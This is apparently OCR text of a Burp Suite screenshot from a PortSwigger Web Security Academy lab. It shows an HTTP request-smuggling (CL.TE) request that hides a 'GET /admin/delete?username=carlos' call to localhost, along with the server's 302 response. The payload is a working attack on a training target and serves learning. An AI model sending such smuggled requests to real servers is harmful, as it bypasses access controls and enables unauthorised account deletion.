 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac6a1f541ff6bf048001983500de00df.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-fron
t-end-controls-cl-te
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=cFg9aMXHP1s5a5hST1o8YFCBBTKY4uBK
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 73
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin/delete?username=carlos HTTP/1.1
25 Host: localhost
26
27 0
28
29
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=YKi7bR9qIjbD9yv9MPKrw6YJTH2LLVUm; Secure; HttpOnly
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 0
7
8